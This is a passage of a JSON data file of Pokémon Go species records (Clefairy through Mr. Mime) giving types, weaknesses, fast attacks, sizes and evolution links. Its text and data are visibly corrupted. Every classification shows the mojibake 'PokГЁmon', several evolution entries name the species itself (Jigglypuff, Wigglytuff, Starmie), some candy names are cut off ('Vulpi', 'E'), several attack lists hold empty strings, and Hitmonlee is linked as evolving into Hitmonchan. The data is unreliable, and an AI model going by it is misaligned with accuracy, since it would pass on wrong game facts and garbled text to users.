Attack(s)":["Pound","Zen Headbutt"],"Weight":"7.5 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Clefairy candies"},"Next evolution(s)":[{"Number":"036","Name":"Clefable"}]},{"Number":"036","Name":"Clefable","Classification":"Fairy PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Pound","Zen Headbutt"],"Weight":"40.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"035","Name":"Clefairy"}]},{"Number":"037","Name":"Vulpix","Classification":"Fox PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Quick Attack"],"Weight":"9.9 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Vulpi"},"Next evolution(s)":[{"Number":"038","Name":"Ninetales"}]},{"Number":"038","Name":"Ninetales","Classification":"Fox PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Quick Attack"],"Weight":"19.9 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"037","Name":"Vulpix"}]},{"Number":"039","Name":"Jigglypuff","Classification":"Balloon PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Feint Attack","Pound"],"Weight":"5.5 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Jigglypuff candies"},"Next evolution(s)":[{"Number":"039","Name":"Jigglypuff"}]},{"Number":"040","Name":"Wigglytuff","Classification":"Balloon PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Feint Attack","Pound"],"Weight":"12.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"040","Name":"Wigglytuff"}]},{"Number":"041","Name":"Zubat","Classification":"Bat PokГЁmon","Type I":["Poison"],"Type II":["Flying"],"Weaknesses":["Electric","Ice","Psychic","Rock"],"Fast Attack(s)":["Bite","Quick Attack"],"Weight":"7.5 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":50,"Name":"Zubat candies"},"Next evolution(s)":[{"Number":"042","Name":"Golbat"}]},{"Number":"042","Name":"Golbat","Classification":"Bat PokГЁmon","Type I":["Poison"],"Type II":["Flying"],"Weaknesses":["Electric","Ice","Psychic","Rock"],"Fast Attack(s)":["Bite","Wing Attack"],"Weight":"55.0 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"041","Name":"Zubat"}]},{"Number":"043","Name":"Oddish","Classification":"Weed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"5.4 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":25,"Name":"Oddish candies"},"Next evolution(s)":[{"Number":"044","Name":"Gloom"},{"Number":"045","Name":"Vileplume"}]},{"Number":"044","Name":"Gloom","Classification":"Weed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"8.6 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"043","Name":"Oddish"}],"Next Evolution Requirements":{"Amount":100,"Name":"Oddish candies"},"Next evolution(s)":[{"Number":"045","Name":"Vileplume"}]},{"Number":"045","Name":"Vileplume","Classification":"Flower PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid",""],"Weight":"18.6 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"043","Name":"Oddish"},{"Number":"044","Name":"Gloom"}]},{"Number":"046","Name":"Paras","Classification":"Mushroom PokГЁmon","Type I":["Bug"],"Type II":["Grass"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Rock"],"Fast Attack(s)":["Bug Bite","Scratch"],"Weight":"5.4 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Paras candies"},"Next evolution(s)":[{"Number":"047","Name":"Parasect"}]},{"Number":"047","Name":"Parasect","Classification":"Mushroom PokГЁmon","Type I":["Bug"],"Type II":["Grass"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Rock"],"Fast Attack(s)":["Bug Bite","Fury Cutter"],"Weight":"29.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"046","Name":"Paras"}]},{"Number":"048","Name":"Venonat","Classification":"Insect PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Confusion"],"Weight":"30.0 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Venonat candies"},"Next evolution(s)":[{"Number":"049","Name":"Venomoth"}]},{"Number":"049","Name":"Venomoth","Classification":"Poison Moth PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Confusion"],"Weight":"12.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"048","Name":"Venonat"}]},{"Number":"050","Name":"Diglett","Classification":"Mole PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Shot","Scratch"],"Weight":"0.8 kg","Height":"0.2 m","Next Evolution Requirements":{"Amount":50,"Name":"Diglett candies"},"Next evolution(s)":[{"Number":"051","Name":"Dugtrio"}]},{"Number":"051","Name":"Dugtrio","Classification":"Mole PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Shot","Sucker Punch"],"Weight":"33.3 kg","Height":"0.7 m","Previous evolution(s)":[{"Number":"050","Name":"Diglett"}]},{"Number":"052","Name":"Meowth","Classification":"Scratch Cat PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Bite","Scratch"],"Weight":"4.2 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Meowth candies"},"Next evolution(s)":[{"Number":"053","Name":"Persian"}]},{"Number":"053","Name":"Persian","Classification":"Classy Cat PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Feint Attack","Scratch"],"Weight":"32.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"052","Name":"Meowth"}]},{"Number":"054","Name":"Psyduck","Classification":"Duck PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Water Gun","Zen Headbutt"],"Weight":"19.6 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":50,"Name":"Psyduck candies"},"Next evolution(s)":[{"Number":"055","Name":"Golduck"}]},{"Number":"055","Name":"Golduck","Classification":"Duck PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"76.6 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"054","Name":"Psyduck"}]},{"Number":"056","Name":"Mankey","Classification":"Pig Monkey PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Scratch"],"Weight":"28.0 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Mankey candies"},"Next evolution(s)":[{"Number":"057","Name":"Primeape"}]},{"Number":"057","Name":"Primeape","Classification":"Pig Monkey PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Low Kick"],"Weight":"32.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"056","Name":"Mankey"}]},{"Number":"058","Name":"Growlithe","Classification":"Puppy PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Bite","Ember"],"Weight":"19.0 kg","Height":"0.7 m","Next Evolution Requirements":{"Amount":50,"Name":"Growlithe candies"},"Next evolution(s)":[{"Number":"059","Name":"Arcanine"}]},{"Number":"059","Name":"Arcanine","Classification":"Legendary PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Bite","Fire Fang"],"Weight":"155.0 kg","Height":"1.9 m","Previous evolution(s)":[{"Number":"058","Name":"Growlithe"}]},{"Number":"060","Name":"Poliwag","Classification":"Tadpole PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"12.4 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":25,"Name":"Poliwag candies"},"Next evolution(s)":[{"Number":"061","Name":"Poliwhirl"},{"Number":"062","Name":"Poliwrath"}]},{"Number":"061","Name":"Poliwhirl","Classification":"Tadpole PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"20.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"060","Name":"Poliwag"}],"Next Evolution Requirements":{"Amount":100,"Name":"Poliwag candies"},"Next evolution(s)":[{"Number":"062","Name":"Poliwrath"}]},{"Number":"062","Name":"Poliwrath","Classification":"Tadpole PokГЁmon","Type I":["Water"],"Type II":["Fighting"],"Weaknesses":["Electric","Grass","Flying","Psychic","Fairy"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"54.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"060","Name":"Poliwag"},{"Number":"061","Name":"Poliwhirl"}]},{"Number":"063","Name":"Abra","Classification":"Psi PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Zen Headbutt",""],"Weight":"19.5 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":25,"Name":"Abra candies"},"Next evolution(s)":[{"Number":"064","Name":"Kadabra"},{"Number":"065","Name":"Alakazam"}]},{"Number":"064","Name":"Kadabra","Classification":"Psi PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Psycho Cut"],"Weight":"56.5 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"063","Name":"Abra"}],"Next Evolution Requirements":{"Amount":100,"Name":"Abra candies"},"Next evolution(s)":[{"Number":"065","Name":"Alakazam"}]},{"Number":"065","Name":"Alakazam","Classification":"Psi PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Psycho Cut"],"Weight":"48.0 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"063","Name":"Abra"},{"Number":"064","Name":"Kadabra"}]},{"Number":"066","Name":"Machop","Classification":"Superpower PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Low Kick"],"Weight":"19.5 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":25,"Name":"Machop candies"},"Next evolution(s)":[{"Number":"067","Name":"Machoke"},{"Number":"068","Name":"Machamp"}]},{"Number":"067","Name":"Machoke","Classification":"Superpower PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Low Kick"],"Weight":"70.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"066","Name":"Machop"}],"Next Evolution Requirements":{"Amount":100,"Name":"Machop candies"},"Next evolution(s)":[{"Number":"068","Name":"Machamp"}]},{"Number":"068","Name":"Machamp","Classification":"Superpower PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Bullet Punch","Karate Chop"],"Weight":"130.0 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"066","Name":"Machop"},{"Number":"067","Name":"Machoke"}]},{"Number":"069","Name":"Bellsprout","Classification":"Flower PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Vine Whip"],"Weight":"4.0 kg","Height":"0.7 m","Next Evolution Requirements":{"Amount":25,"Name":"Bellsprout candies"},"Next evolution(s)":[{"Number":"070","Name":"Weepinbell"},{"Number":"071","Name":"Victreebel"}]},{"Number":"070","Name":"Weepinbell","Classification":"Flycatcher PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"6.4 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"069","Name":"Bellsprout"}],"Next Evolution Requirements":{"Amount":100,"Name":"Bellsprout candies"},"Next evolution(s)":[{"Number":"071","Name":"Victreebel"}]},{"Number":"071","Name":"Victreebel","Classification":"Flycatcher PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"15.5 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"069","Name":"Bellsprout"},{"Number":"070","Name":"Weepinbell"}]},{"Number":"072","Name":"Tentacool","Classification":"Jellyfish PokГЁmon","Type I":["Water"],"Type II":["Poison"],"Weaknesses":["Electric","Ground","Psychic"],"Fast Attack(s)":["Bubble","Poison Sting"],"Weight":"45.5 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":50,"Name":"Tentacool candies"},"Next evolution(s)":[{"Number":"073","Name":"Tentacruel"}]},{"Number":"073","Name":"Tentacruel","Classification":"Jellyfish PokГЁmon","Type I":["Water"],"Type II":["Poison"],"Weaknesses":["Electric","Ground","Psychic"],"Fast Attack(s)":["Acid","Poison Jab"],"Weight":"55.0 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"072","Name":"Tentacool"}]},{"Number":"074","Name":"Geodude","Classification":"Rock PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Rock Throw","Tackle"],"Weight":"20.0 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":25,"Name":"Geodude candies"},"Next evolution(s)":[{"Number":"075","Name":"Graveler"},{"Number":"076","Name":"Golem"}]},{"Number":"075","Name":"Graveler","Classification":"Rock PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Shot","Rock Throw"],"Weight":"105.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"074","Name":"Geodude"}],"Next Evolution Requirements":{"Amount":100,"Name":"Geodude candies"},"Next evolution(s)":[{"Number":"076","Name":"Golem"}]},{"Number":"076","Name":"Golem","Classification":"Megaton PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Shot","Rock Throw"],"Weight":"300.0 kg","Height":"1.4 m","Previous evolution(s)":[{"Number":"074","Name":"Geodude"},{"Number":"075","Name":"Graveler"}]},{"Number":"077","Name":"Ponyta","Classification":"Fire Horse PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Tackle"],"Weight":"30.0 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Ponyta candies"},"Next evolution(s)":[{"Number":"078","Name":"Rapidash"}]},{"Number":"078","Name":"Rapidash","Classification":"Fire Horse PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Low Kick"],"Weight":"95.0 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"077","Name":"Ponyta"}]},{"Number":"079","Name":"Slowpoke","Classification":"Dopey PokГЁmon","Type I":["Water"],"Type II":["Psychic"],"Weaknesses":["Electric","Grass","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Water Gun"],"Weight":"36.0 kg","Height":"1.2 m","Next Evolution Requirements":{"Amount":50,"Name":"Slowpoke candies"},"Next evolution(s)":[{"Number":"080","Name":"Slowbro"}]},{"Number":"080","Name":"Slowbro","Classification":"Hermit Crab PokГЁmon","Type I":["Water"],"Type II":["Psychic"],"Weaknesses":["Electric","Grass","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Water Gun"],"Weight":"78.5 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"079","Name":"Slowpoke"}]},{"Number":"081","Name":"Magnemite","Classification":"Magnet PokГЁmon","Type I":["Electric"],"Type II":["Steel"],"Weaknesses":["Fire","Water","Ground"],"Fast Attack(s)":["Spark","Thunder Shock"],"Weight":"6.0 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Magnemite candies"},"Next evolution(s)":[{"Number":"082","Name":"Magneton"}]},{"Number":"082","Name":"Magneton","Classification":"Magnet PokГЁmon","Type I":["Electric"],"Type II":["Steel"],"Weaknesses":["Fire","Water","Ground"],"Fast Attack(s)":["Spark","Thunder Shock"],"Weight":"60.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"081","Name":"Magnemite"}]},{"Number":"083","Name":"Farfetch'd","Classification":"Wild Duck PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"15.0 kg","Height":"0.8 m"},{"Number":"084","Name":"Doduo","Classification":"Twin Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Peck","Quick Attack"],"Weight":"39.2 kg","Height":"1.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Doduo candies"},"Next evolution(s)":[{"Number":"085","Name":"Dodrio"}]},{"Number":"085","Name":"Dodrio","Classification":"Triple Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Feint Attack","Steel Wing"],"Weight":"85.2 kg","Height":"1.8 m","Previous evolution(s)":[{"Number":"084","Name":"Doduo"}]},{"Number":"086","Name":"Seel","Classification":"Sea Lion PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Ice Shard","Water Gun"],"Weight":"90.0 kg","Height":"1.1 m","Next Evolution Requirements":{"Amount":50,"Name":"Seel candies"},"Next evolution(s)":[{"Number":"087","Name":"Dewgong"}]},{"Number":"087","Name":"Dewgong","Classification":"Sea Lion PokГЁmon","Type I":["Water"],"Type II":["Ice"],"Weaknesses":["Electric","Grass","Fighting","Rock"],"Fast Attack(s)":["Frost Breath","Ice Shard"],"Weight":"120.0 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"086","Name":"Seel"}]},{"Number":"088","Name":"Grimer","Classification":"Sludge PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Mud Slap"],"Weight":"30.0 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":50,"Name":"Grimer candies"},"Next evolution(s)":[{"Number":"089","Name":"Muk"}]},{"Number":"089","Name":"Muk","Classification":"Sludge PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Poison Jab",""],"Weight":"30.0 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"088","Name":"Grimer"}]},{"Number":"090","Name":"Shellder","Classification":"Bivalve PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Ice Shard","Tackle"],"Weight":"4.0 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Shellder candies"},"Next evolution(s)":[{"Number":"091","Name":"Cloyster"}]},{"Number":"091","Name":"Cloyster","Classification":"Bivalve PokГЁmon","Type I":["Water"],"Type II":["Ice"],"Weaknesses":["Electric","Grass","Fighting","Rock"],"Fast Attack(s)":["Frost Breath","Ice Shard"],"Weight":"132.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"090","Name":"Shellder"}]},{"Number":"092","Name":"Gastly","Classification":"Gas PokГЁmon","Type I":["Ghost"],"Type II":["Poison"],"Weaknesses":["Ground","Psychic","Ghost","Dark"],"Fast Attack(s)":["Lick","Sucker Punch"],"Weight":"0.1 kg","Height":"1.3 m","Next Evolution Requirements":{"Amount":25,"Name":"Gastly candies"},"Next evolution(s)":[{"Number":"093","Name":"Haunter"},{"Number":"094","Name":"Gengar"}]},{"Number":"093","Name":"Haunter","Classification":"Gas PokГЁmon","Type I":["Ghost"],"Type II":["Poison"],"Weaknesses":["Ground","Psychic","Ghost","Dark"],"Fast Attack(s)":["Lick","Shadow Claw"],"Weight":"0.1 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"092","Name":"Gastly"}],"Next Evolution Requirements":{"Amount":100,"Name":"Gastly candies"},"Next evolution(s)":[{"Number":"094","Name":"Gengar"}]},{"Number":"094","Name":"Gengar","Classification":"Shadow PokГЁmon","Type I":["Ghost"],"Type II":["Poison"],"Weaknesses":["Ground","Psychic","Ghost","Dark"],"Fast Attack(s)":["Shadow Claw","Sucker Punch"],"Weight":"40.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"092","Name":"Gastly"},{"Number":"093","Name":"Haunter"}]},{"Number":"095","Name":"Onix","Classification":"Rock Snake PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Rock Throw","Tackle"],"Weight":"210.0 kg","Height":"8.8 m"},{"Number":"096","Name":"Drowzee","Classification":"Hypnosis PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Pound"],"Weight":"32.4 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Drowzee candies"},"Next evolution(s)":[{"Number":"097","Name":"Hypno"}]},{"Number":"097","Name":"Hypno","Classification":"Hypnosis PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"75.6 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"096","Name":"Drowzee"}]},{"Number":"098","Name":"Krabby","Classification":"River Crab PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"6.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Krabby candies"},"Next evolution(s)":[{"Number":"099","Name":"Kingler"}]},{"Number":"099","Name":"Kingler","Classification":"Pincer PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Metal Claw","Mud Shot"],"Weight":"60.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"098","Name":"Krabby"}]},{"Number":"100","Name":"Voltorb","Classification":"Ball PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Spark","Tackle"],"Weight":"10.4 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Voltorb candies"},"Next evolution(s)":[{"Number":"101","Name":"Electrode"}]},{"Number":"101","Name":"Electrode","Classification":"Ball PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Spark",""],"Weight":"66.6 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"100","Name":"Voltorb"}]},{"Number":"102","Name":"Exeggcute","Classification":"Egg PokГЁmon","Type I":["Grass"],"Type II":["Psychic"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion",""],"Weight":"2.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"E"},"Next evolution(s)":[{"Number":"103","Name":"Exeggutor"}]},{"Number":"103","Name":"Exeggutor","Classification":"Coconut PokГЁmon","Type I":["Grass"],"Type II":["Psychic"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"120.0 kg","Height":"2.0 m","Previous evolution(s)":[{"Number":"102","Name":"Exeggcute"}]},{"Number":"104","Name":"Cubone","Classification":"Lonely PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"6.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Cubone candies"},"Next evolution(s)":[{"Number":"105","Name":"Marowak"}]},{"Number":"105","Name":"Marowak","Classification":"Bone Keeper PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"45.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"104","Name":"Cubone"}]},{"Number":"106","Name":"Hitmonlee","Classification":"Kicking PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Low Kick","Rock Smash"],"Weight":"49.8 kg","Height":"1.5 m","Next evolution(s)":[{"Number":"107","Name":"Hitmonchan"}]},{"Number":"107","Name":"Hitmonchan","Classification":"Punching PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Bullet Punch","Rock Smash"],"Weight":"50.2 kg","Height":"1.4 m","Previous evolution(s)":[{"Number":"106","Name":"Hitmonlee"}]},{"Number":"108","Name":"Lickitung","Classification":"Licking PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Lick","Zen Headbutt"],"Weight":"65.5 kg","Height":"1.2 m"},{"Number":"109","Name":"Koffing","Classification":"Poison Gas PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Tackle"],"Weight":"1.0 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Koffing candies"},"Next evolution(s)":[{"Number":"110","Name":"Weezing"}]},{"Number":"110","Name":"Weezing","Classification":"Poison Gas PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Tackle"],"Weight":"9.5 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"109","Name":"Koffing"}]},{"Number":"111","Name":"Rhyhorn","Classification":"Spikes PokГЁmon","Type I":["Ground"],"Type II":["Rock"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"115.0 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Rhyhorn candies"},"Next evolution(s)":[{"Number":"112","Name":"Rhydon"}]},{"Number":"112","Name":"Rhydon","Classification":"Drill PokГЁmon","Type I":["Ground"],"Type II":["Rock"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"120.0 kg","Height":"1.9 m","Previous evolution(s)":[{"Number":"111","Name":"Rhyhorn"}]},{"Number":"113","Name":"Chansey","Classification":"Egg PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Pound","Zen Headbutt"],"Weight":"34.6 kg","Height":"1.1 m"},{"Number":"114","Name":"Tangela","Classification":"Vine PokГЁmon","Type I":["Grass"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug"],"Fast Attack(s)":["Vine Whip",""],"Weight":"35.0 kg","Height":"1.0 m"},{"Number":"115","Name":"Kangaskhan","Classification":"Parent PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Low Kick",""],"Weight":"80.0 kg","Height":"2.2 m"},{"Number":"116","Name":"Horsea","Classification":"Dragon PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Water Gun"],"Weight":"8.0 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Horsea candies"},"Next evolution(s)":[{"Number":"117","Name":"Seadra"}]},{"Number":"117","Name":"Seadra","Classification":"Dragon PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Dragon Breath","Water Gun"],"Weight":"25.0 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"116","Name":"Horsea"}]},{"Number":"118","Name":"Goldeen","Classification":"Goldfish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Peck","Mud Shot"],"Weight":"15.0 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Goldeen candies"},"Next evolution(s)":[{"Number":"119","Name":"Seaking"}]},{"Number":"119","Name":"Seaking","Classification":"Goldfish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Peck","Poison Jab"],"Weight":"39.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"118","Name":"Goldeen"}]},{"Number":"120","Name":"Staryu","Classification":"Starshape PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Quick Attack","Water Gun"],"Weight":"34.5 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":50,"Name":"Staryu candies"},"Next evolution(s)":[{"Number":"121","Name":"Starmie"}]},{"Number":"121","Name":"Starmie","Classification":"Mysterious PokГЁmon","Type I":["Water"],"Type II":["Psychic"],"Weaknesses":["Electric","Grass","Bug","Ghost","Dark"],"Fast Attack(s)":["Quick Attack","Water Gun"],"Weight":"80.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"121","Name":"Starmie"}]},{"Number":"122","Name":"Mr. Mime","Classification":"Barrier PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"54.5 kg","Height":"1.3 